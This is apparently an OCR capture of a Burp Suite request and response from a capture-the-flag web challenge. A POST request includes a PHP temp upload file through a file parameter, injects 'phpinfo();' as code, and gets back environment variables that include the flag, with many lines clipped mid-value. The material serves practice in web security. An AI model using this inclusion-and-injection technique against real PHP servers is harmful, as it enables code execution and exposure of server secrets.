 Raw Params Headers Hex
POST /flflflflag.php?file=/tmp/php3GxTyK HTTP/1.1
Host: a06f9704-b58f-4b3a-b85c-5ad42d0b8833.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=177f00cd291849-0fe5aa9d4bed58-4c3f227c-144000-177f00cd293f6e;
Hash=fa25e54758d5d5c1927781a6ede89f8a
Upgrade-Insecure-Requests: 1
Content-Length: 15
Content-Type: application/x-www-form-urlencoded
shaw=phpinfo();
Raw Headers Hex HTML Render
class="v">1A4E8B7277C42E53DBA9C7B9B
6E4F6AB321FDC07F2C332E3AC2BF0BC433
<tr><td class="e">PHP_EXTRA_CONFIGUR
--disable-cgi </td></tr>
<tr><td class="e">PHP_ASC_URL </td><td
class="v">https://secure.php.net/get/php-
</td></tr>
<tr><td class="e">PHP_CFLAGS </td><td
-fpie -O2 </td></tr>
<tr><td class="e">PHP_EXTRA_BUILD_DEP
</td></tr>
<tr><td class="e">PWD </td><td class="v
<tr><td class="e">PHP_LDFLAGS </td><td
-pie </td></tr>
<tr><td class="e">APACHE_RUN_GROUP
<tr><td class="e">APACHE_RUN_DIR </td
</td></tr>
<tr><td class="e">PHP_INI_DIR </td><td
<tr><td class="e">PHP_URL </td><td
class="v">https://secure.php.net/get/php-
<tr><td class="e">APACHE_ENVVARS </td
</td></tr>
<tr><td class="e">PHP_CPPFLAGS </td><
-fpie -O2 </td></tr>
<tr><td class="e">APACHE_RUN_USER </
<tr><td class="e">FLAG </td><td
class="v">flag{66b39653-fdf0-4a0f-b52a-
<tr><td class="e">PHP_VERSION </td><t
<tr><td class="e">APACHE_PID_FILE </td
class="v">/var/run/apache2/apache2.pid